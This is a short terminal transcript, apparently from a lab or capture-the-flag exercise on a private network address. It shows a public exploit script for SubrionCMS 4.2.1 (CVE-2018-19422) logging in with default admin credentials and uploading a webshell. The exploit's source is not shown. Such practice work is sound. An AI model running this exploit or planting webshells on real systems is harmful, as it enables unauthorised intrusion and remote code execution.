 ┌──(root REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
└─# python 49876.py -u http://192.168.168.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.168.163/panel/
[+] Success!
[+] Got CSRF token: wQ6GvTQDT3txGhoNV8cpOk7mjHEUDOXkJazW8Mqu
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: qrthcdvocqvevrx
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.168.163/panel/uploads/qrthcdvocqvevrx.phar
$